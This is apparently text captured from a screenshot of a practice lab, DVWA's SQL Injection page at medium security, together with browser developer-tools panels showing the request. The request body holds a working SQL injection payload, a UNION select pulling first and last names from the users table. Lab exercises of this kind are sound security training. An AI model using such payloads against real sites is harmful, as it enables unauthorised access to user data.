 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Cookie PHPSESSID=p3esdd3hqbat0lfj06h4hpl6lj; security=medium
Upgrade-Insecure-R... 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
Sec-Fetch-User ?1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fire
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
name value
Body
id=1 or 1=1 union select first_name, last_name from users# &Submit=Submit
Clear
Headers Cookies Request Response Timings
Filter Request Parameters